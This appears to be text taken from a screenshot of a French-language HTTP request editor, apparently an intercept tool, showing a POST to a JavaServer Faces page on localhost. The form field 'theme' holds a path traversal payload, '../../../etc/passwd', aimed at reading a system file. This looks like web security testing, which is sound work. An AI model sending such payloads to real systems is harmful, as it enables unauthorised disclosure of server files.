 http://localhost:8080/faces/index.xhtml;jsessionid=EA77F1CC9EEC26FB7CB3B5B57BE...
Nom de l'en-tête de la re... Valeur de l'en-tê...
Host localhost:8080
User-Agent Mozilla/5.0 (Maci
Accept text/html,applicat
Accept-Language fr,fr-FR;q=0.8,en
Accept-Encoding gzip, deflate
Referer http://localhost:8
Cookie JSESSIONID=EA7
Nom du paramètre Post Valeur du param...
j_idt8 j_idt8
j_idt8%3Atext Example
j_idt8%3Atheme ../../../etc/passwd
j_idt8%3Aj_idt18 Convert
javax.faces.ViewState -6234012354892
Annuler OK